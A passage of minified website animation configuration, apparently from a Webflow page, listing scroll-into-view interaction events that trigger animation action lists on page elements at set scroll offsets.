,name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1587"}},mediaQueries:["main","medium","small","tiny"],target:{id:"abe41043-fefb-3625-6b61-5a16e2ec187e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"abe41043-fefb-3625-6b61-5a16e2ec187e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:30,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x190c13168bf},"e-1592":{id:"e-1592",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1593"}},mediaQueries:["main","medium","small","tiny"],target:{id:"dc91b667-e64e-5fff-7bef-c07981afc52d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"dc91b667-e64e-5fff-7bef-c07981afc52d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:30,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x190c1385599},"e-1594":{id:"e-1594",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1595"}},mediaQueries:["main","medium","small","tiny"],target:{id:"c3ae35af-ccfc-5c3c-0ecd-86a2e9889807",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"c3ae35af-ccfc-5c3c-0ecd-86a2e9889807",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:30,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x190c1387f6e},"e-1596":{id:"e-1596",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1597"}},mediaQueries:["main","medium","small","tiny"],target:{id:"3f78ae96-af0e-ddce-fdeb-5e75ffe26f9c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"3f78ae96-af0e-ddce-fdeb-5e75ffe26f9c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:30,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x190c1389f47},"e-1605":{id:"e-1605",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1606"}},mediaQueries:["main","medium","small","tiny"],target:{id:"571ca633-471e-9824-2c99-8b2dfabcfa34",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"571ca633-471e-9824-2c99-8b2dfabcfa34",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18f632d950e},"e-1618":{id:"e-1618",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1619"}},mediaQueries:["main","medium","small","tiny"],target:{id:"571ca633-471e-9824-2c99-8b2dfabcfa2c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"571ca633-471e-9824-2c99-8b2dfabcfa2c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x190c4f65f7e},"e-1680":{id:"e-1680",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1681"}},mediaQueries:["main","medium","small","tiny"],target:{id:"dd4d085f-8c87-4e83-f994-98e8a7e7fa36",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"dd4d085f-8c87-4e83-f994-98e8a7e7fa36",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x190c55158ec},"e-1686":{id:"e-1686",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1687"}},mediaQueries:["main","medium","small","tiny"],target:{id:"cb3481a9-e300-bc4f-fc0b-b89deab68114",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"cb3481a9-e300-bc4f-fc0b-b89deab68114",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:30,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x190c55894c6},"e-1688":{id:"e-1688",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1689"}},mediaQueries:["main","medium","small","tiny"],target:{id:"cb3481a9-e300-bc4f-fc0b-b89deab6811b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"cb3481a9-e300-bc4f-fc0b-b89deab6811b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:30,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x190c55894c6},"e-1690":{id:"e-1690",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1691"}},mediaQueries:["main","medium","small","tiny"],target:{id:"cb3481a9-e300-bc4f-fc0b-b89deab68122",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"cb3481a9-e300-bc4f-fc0b-b89deab68122",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:30,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x190c55894c6},"e-1692":{id:"e-1692",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1693"}},mediaQueries:["main","medium","small","tiny"],target:{id:"cb3481a9-e300-bc4f-fc0b-b89deab68129",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"cb3481a9-e300-bc4f-fc0b-b89deab68129",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:30,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x190c55894c6},"e-1694":{id:"e-1694",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1695"}},mediaQueries:["main","medium","small","tiny"],target:{id:"cb3481a9-e300-bc4f-fc0b-b89deab68130",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"cb3481a9-e300-bc4f-fc0b-b89deab68130",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:30,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x190c55894c6},"e-1696":{id:"e-1696",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1697"}},mediaQueries:["main","medium","small","tiny"],target:{id:"cb3481a9-e300-bc4f-fc0b-b89deab68137",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"cb3481a9-e300-bc4f-fc0b-b89deab68137",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:30,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x190c55894c6},"e-1732":{id:"e-1732",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1733"}},mediaQueries:["main","medium","small","tiny"],target:{id:"d3cfbcf9-1556-727f-4818-ff9b4e6ef5b5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"d3cfbcf9-1556-727f-4818-ff9b4e6ef5b5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:35,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x1917a7b0eda},"e-1734":{id:"e-1734",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-73",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1735"}},mediaQueries:["main","medium","small","tiny"],target:{id:"d3cfbcf9-1556-727f-4818-ff9b4e6ef5db",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"d3cfbcf9-1556-727f-4818-ff9b4e6ef5db",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:40,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x1917a897f4c},"e-1736":{id:"e-1736",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-73",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1737"}},mediaQueries:["main","medium","small","tiny"],target:{id:"d3cfbcf9-1556-727f-4818-ff9b4e6ef5d4",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"d3cfbcf9-1556-727f-4818-ff9b4e6ef5d4",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:40,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x1917a8980da},"e-1738":{id:"e-1738",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-73",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1739"}},mediaQueries:["main","medium","small","tiny"],target:{id:"d3cfbcf9-1556-727f-4818-ff9b4e6ef5cd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"d3cfbcf9-1556-727f-4818-ff9b4e6ef5cd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:40,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x1917a8981f3},"e-1740":{id:"e-1740",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1741"}},mediaQueries:["main","medium","small","tiny"],target:{id:"574ee1bf-d98a-b32a-d104-d58a2b0e30cf",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"574ee1bf-d98a-b32a-d104-d58a2b0e30cf",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:30,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x1917a8be872},"e-1742":{id:"e-1742",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1743"}},mediaQueries:["main","medium","small","tiny"],target:{id:"574ee1bf-d98a-b32a-d104-d58a2b0e30db",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"574ee1bf-d98a-b32a-d104-d58a2b0e30db",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:30,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x1917a8be872},"e-1746":{id:"e-1746",name:"",animationType:"preset",eventTypeId:"SCROLLING_IN_VIEW",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-114",affectedElements:{},duration:0}},mediaQueries:["main"],target:{id:"7cec06e2-f7bd-cf35-310f-481d3e53d1b6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"7cec06e2-f7bd-cf35-310f-481d3e53d1b6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-114-p",smoothing:90,startsEntering:!0,addStartOffset:!1,addOffsetValue:50,startsExiting:!1,addEndOffset:!1,endOffsetValue:50}],createdOn:0x1917a9f5a59},"e-1747":{id:"e-1747",name:"",animationType:"preset",eventTypeId:"SCROLLING_IN_VIEW",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-114",affectedElements:{},duration:0}},mediaQueries:["main"],target:{id:"7cec06e2-f7bd-cf35-310f-481d3e53d1de",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"7cec06e2-f7bd-cf35-310f-481d3e53d1de",appliesTo:"ELEMENT",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-114-p",smoothing:98,startsEntering:!0,addStartOffset:!1,addOffsetValue:50,startsExiting:!1,addEndOffset:!1,endOffsetValue:50}],createdOn:0x1917aaf13a0},"e-1748":{id:"e-1748",name:"",animationType:"preset",eventTypeId:"SCROLLING_IN_VIEW",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-114",affectedElements:{},duration:0}},mediaQueries:["main"],target:{id:"7cec06e2-f7bd-cf35-310f-481d3e53d1d4",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"7cec06e2-f7bd-cf35-310f-481d3e53d1d4",appliesTo:"ELEMENT",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-114-p",smoothing:90,startsEntering:!0,addStartOffset:!1,addOffsetValue:50,startsExiting:!1,addEndOffset:!1,endOffsetValue:50}],createdOn:0x1917aaf22a7},"e-1749":{id:"e-1749",name:"",animationType:"preset",eventTypeId:"SCROLLING_IN_VIEW",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-114",affectedElements:{},duration:0}},mediaQueries:["main"],target:{id:"7cec06e2-f7bd-cf35-310f-481d3e53d1ca",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"7cec06e2-f7bd-cf35-310f-481d3e53d1ca",appliesTo:"ELEMENT",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-114-p",smoothing:90,startsEntering:!0,addStartOffset:!1,addOffsetValue:50,startsExiting:!1,addEndOffset:!1,endOffsetValue:50}],createdOn:0x1917aaf2480},"e-1750":{id:"e-1750",name:"",animationType:"preset",eventTypeId:"SCROLLING_IN_VIEW",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-114",affectedElements:{},duration:0}},mediaQueries:["main"],target:{id:"7cec06e2-f7bd-cf35-310f-481d3e53d1c0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"7cec06e2-f7bd-cf35-310f-481d3e53d1c0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-114-p",smoothing:90,startsEntering:!0,addStartOffset:!1,addOffsetValue:50,startsExiting:!1,addEndOffset:!1,endOffsetValue:50}],createdOn:0x1917aaf27b4},"e-1753":{id:"e-1753",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-78",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1754"}},mediaQueries:["main","medium","small","tiny"],target:{id:"4075430d-f105-d6eb-961a-de57bd3e5028",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"4075430d-f105-d6eb-961a-de57bd3e5028",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:35,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x1917ab1d411},"e-1755":{id:"e-1755",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-78",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1756"}},mediaQueries:["main","medium","small","tiny"],target:{id:"4075430d-f105-d6eb-961a-de57bd3e5031",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"4075430d-f105-d6eb-961a-de57bd3e5031",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:55,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x1917ab1d411},"e-1765":{id:"e-1765",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1766"}},mediaQueries:["main","medium","small","tiny"],target:{id:"abe41043-fefb-3625-6b61-5a16e2ec18ce",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"abe41043-fefb-3625-6b61-5a16e2ec18ce",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:30,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x1917ac3c808},"e-1767":{id:"e-1767",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1768"}},mediaQueries:["main","medium","small","tiny"],target:{id:"abe41043-fefb-3625-6b61-5a16e2ec18c2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"abe41043-fefb-3625-6b61-5a16e2ec18c2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:30,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x1917ac3d7f1},"e-1769":{id:"e-1769",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1770"}},mediaQueries:["main","medium","small","tiny"],target:{id:"abe41043-fefb-3625-6b61-5a16e2ec18b6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"abe41043-fefb-3625-6b61-5a16e2ec18b6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:30,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x1917ac3d97f},"e-1771":{id:"e-1771",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1772"}},mediaQueries:["main","medium","small","tiny"],target:{id:"abe41043-fefb-3625-6b61-5a16e2ec1885",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"abe41043-fefb-3625-6b61-5a16e2ec1885",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:30,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x1917ac479bc},"e-1773":{id:"e-1773",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1774"}},mediaQueries:["main","medium","small","tiny"],target:{id:"abe41043-fefb-3625-6b61-5a16e2ec189d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"abe41043-fefb-3625-6b61-5a16e2ec189d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:30,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x1917ac485fa},"e-1775":{id:"e-1775",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1776"}},mediaQueries:["main","medium","small","tiny"],target:{id:"abe41043-fefb-3625-6b61-5a16e2ec1891",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"abe41043-fefb-3625-6b61-5a16e2ec1891",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:30,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x1917ac48907},"e-1777":{id:"e-1777",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1778"}},mediaQueries:["main","medium","small","tiny"],target:{id:"2a26cc73-15c7-9664-6399-b0550a2665a1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"2a26cc73-15c7-9664-6399-b0550a2665a1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x1917ad2351c},"e-1797":{id:"e-1797",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-78",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1798"}},mediaQueries:["main","medium","small","tiny"],target:{id:"4075430d-f105-d6eb-961a-de57bd3e5044",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"4075430d-f105-d6eb-961a-de57bd3e5044",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:35,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x1918f06bbb6},"e-1799":{id:"e-1799",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-78",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1800"}},mediaQueries:["main","medium","small","tiny"],target:{id:"4075430d-f105-d6eb-961a-de57bd3e503b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"4075430d-f105-d6eb-961a-de57bd3e503b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:55,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x1918f06bbb6},"e-1801":{id:"e-1801",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1802"}},mediaQueries:["main","medium","small","tiny"],target:{id:"571ca633-471e-9824-2c99-8b2dfabcfa32",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"571ca633-471e-9824-2c99-8b2dfabcfa32",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x1918f2c4f60},"e-1803":{id:"e-1803",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-73",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1804"}},mediaQueries:["main","medium","small","tiny"],target:{id:"571ca633-471e-9824-2c99-8b2dfabcfa3a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"571ca633-471e-9824-2c99-8b2dfabcfa3a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x1918f2cc223},"e-1805":{id:"e-1805",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-75",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1806"}},mediaQueries:["main","medium","small","tiny"],target:{id:"571ca633-471e-9824-2c99-8b2dfabcfa3b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"571ca633-471e-9824-2c99-8b2dfabcfa3b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x1918f2cde98},"e-1807":{id:"e-1807",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1808"}},mediaQueries:["main","medium","small","tiny"],target:{id:"437bf680-4ad1-2964-ad2a-f12a37922c3d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"437bf680-4ad1-2964-ad2a-f12a37922c3d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:30,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x1918f2d256c},"e-1809":{id:"e-1809",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1810"}},mediaQueries:["main","medium","small","tiny"],target:{id:"437bf680-4ad1-2964-ad2a-f12a37922c46",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"437bf680-4ad1-2964-ad2a-f12a37922c46",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:30,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x1918f2d495f},"e-1811":{id:"e-1811",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1812"}},mediaQueries:["main","medium","small","tiny"],target:{id:"437bf680-4ad1-2964-ad2a-f12a37922c4b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"437bf680-4ad1-2964-ad2a-f12a37922c4b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:30,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x1918f2d6efa},"e-1813":{id:"e-1813",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1814"}},mediaQueries:["main","medium","small","tiny"],target:{id:"437bf680-4ad1-2964-ad2a-f12a37922c51",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"437bf680-4ad1-2964-ad2a-f12a37922c51",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:30,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x1918f2d886e},"e-1815":{id:"e-1815",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1816"}},mediaQueries:["main","medium","small","ti